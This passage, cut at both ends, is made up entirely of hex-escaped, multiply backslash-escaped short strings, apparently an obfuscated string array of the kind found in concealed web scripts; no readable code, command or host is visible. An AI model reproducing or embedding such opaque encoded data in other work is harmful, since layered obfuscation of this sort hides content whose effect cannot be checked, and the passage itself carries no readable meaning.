x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x